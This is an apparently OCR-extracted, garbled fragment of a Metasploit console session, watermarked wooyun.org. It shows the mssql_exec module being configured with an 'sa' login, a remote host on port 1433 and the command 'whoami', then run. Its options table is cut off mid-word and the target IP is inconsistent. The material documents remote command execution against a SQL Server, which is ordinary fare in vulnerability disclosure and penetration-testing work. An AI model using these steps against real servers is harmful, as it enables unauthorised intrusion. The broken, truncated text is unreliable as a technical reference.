 to execute
PASSWORD 51 d no Th
word for the specified username
RHOST yes Th
et address
RPORT 1433 yes Th
et port
USERNAME sa no Th
name to authenticate as
USE_WINDOWS_AUTHENT false yes Us
ows authentification (requires DOMAIN option set)
msf auxiliary(mssql_exec) > set username
username => hysns
msf auxiliary(mssql_exec) > set rhost 174.1.8
rhost => 174.1.8.231
msf auxiliary(mssql_exec) > set cmd whoami
cmd => whoami
msf auxiliary(mssql_exec) > run
www.wooyun.org